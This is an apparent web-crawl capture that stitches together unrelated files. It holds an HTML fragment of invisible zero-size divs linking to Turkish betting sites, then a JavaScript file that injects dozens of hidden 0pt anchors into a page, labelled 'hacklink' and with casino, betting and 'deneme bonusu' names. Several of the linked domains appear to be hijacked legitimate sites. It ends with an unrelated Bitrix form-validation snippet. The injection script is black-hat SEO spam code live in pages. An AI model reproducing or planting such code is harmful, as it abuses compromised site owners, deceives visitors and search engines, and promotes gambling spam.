href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://priestlakechristianacademy.org/tr-tr" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elremediosa.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu007.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div></div>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2060.js
body_size: 1320
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevantt.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://priestlakechristianacademy.org/tr-tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://elremediosa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu007.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: application/javascript
request_url: https://verton-tools.ru/bitrix/cache/js/s1/aspro_max/default_8dc7280e9c87e975562a0b4efbd96e28/default_8dc7280e9c87e975562a0b4efbd96e28_v1.js?1766392285475
body_size: 138
content:

; /* Start:"a:4:{s:4:"full";s:94:"/bitrix/templates/aspro_max/components/bitrix/subscribe.edit/footer/script.min.js?166427489593";s:6:"source";s:77:"/bitrix/templates/aspro_max/components/bitrix/subscribe.edit/footer/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){$("form.subscribe-form").validate({rules:{EMAIL:{email:!0}}})});
/* End */
;; /* /bitrix/templates/aspro_max/components/bitrix/subscribe.edit/footer/script.min.js?166427489593*/
